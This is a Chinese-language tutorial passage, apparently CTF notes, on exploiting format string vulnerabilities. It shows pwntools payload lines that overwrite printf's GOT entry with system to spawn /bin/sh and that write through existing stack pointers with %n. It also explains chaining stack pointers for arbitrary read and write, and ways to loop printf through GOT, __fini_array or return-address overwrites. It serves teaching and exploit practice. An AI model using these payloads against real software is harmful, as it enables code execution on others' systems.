#fmt = fmtstr_payload(6,{printf_got:system})
#p.sendline("/bin/sh\0")
利用栈上已经 有的变量进行读写¶
fmt = b"%*8$c%77$ln"
fmt = fmt.ljust(0x10,b"a")
fmt += p64(0x1122)
p.sendline(fmt)
printf 输出时间太 长
利用非栈上的fsb¶
只能将栈上原有的数据作为参数进行利用 - 如果只是想泄露栈上的数据,没问题 - 如果栈上的某个地址正好是想要泄露或修改的对象的指针,也没问题 - 格式化字符串是否在栈上的核心差异:无法直接构造出任意地址来匹配所布置的%s和%n
那么,如何构造任意地址读写? - 假设栈上有一个栈指针ptrA - 借助%n把ptrA指向的内存修改为另一个栈指针ptrB - 再借助%s或%n对ptrB进行读写
一 些利用的进阶技巧¶
一次 printf 不够怎么办?¶
当一次 printf 不足以完成我们的目标时,可以通过以下方法构 造程序的 " 无限循环":
-
劫持控制流重新回到 main 函数或漏洞函数
-
覆盖 exit 等函数的 GOT 表(需要 Partial Relro 保护)
-
覆盖 __fini_array 中的指针(需要 No Relro 保护)
-
覆盖栈上的返回地址(需要有指向返回地址的指针)